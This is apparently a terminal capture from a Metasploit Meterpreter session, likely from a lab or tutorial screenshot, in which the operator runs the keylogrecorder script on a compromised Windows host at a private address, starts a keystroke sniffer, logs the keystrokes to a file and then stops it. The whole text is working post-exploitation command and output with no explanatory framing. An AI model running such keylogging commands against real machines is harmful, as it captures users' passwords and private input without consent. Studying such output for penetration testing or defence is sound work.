 meterpreter > run keylogrecorder
[!] Meterpreter scripts are deprecated. Try post/windows/capture/keylog_recorder
.
[!] Example: run post/windows/capture/keylog_recorder OPTION=value [...]
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168
.204.131_20181029.2112.txt
[*] Recording
^C[*] Saving last few keystrokes
[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter >